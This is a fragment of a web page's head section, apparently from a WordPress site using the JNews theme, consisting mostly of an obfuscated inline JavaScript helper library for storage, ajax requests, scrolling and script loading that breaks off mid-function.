<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var 